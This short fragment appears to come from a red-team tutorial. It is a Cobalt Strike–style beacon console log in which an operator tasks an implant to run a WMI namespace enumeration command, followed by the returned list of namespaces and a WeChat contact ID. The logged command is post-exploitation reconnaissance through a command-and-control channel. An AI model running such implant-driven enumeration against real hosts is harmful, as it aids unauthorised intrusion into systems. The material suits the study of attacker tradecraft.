 beacon> shell wmic /namespace:\\root path __namespace
[*] Tasked beacon to run: wmic /namespace:\\root path __namespace
[+] host called home, sent: 70 bytes
[+] received output:
Name
subscription
DEFAULT
CIMV2
msdtc
Cli
SECURITY
SecurityCenter2
RSOP
PEH
StandardCimv2
WMI
directory
Policy
Interop
Hardware
ServiceModel
SecurityCenter
ThinPrint
Microsoft
Appv
微信号: ATTCKWING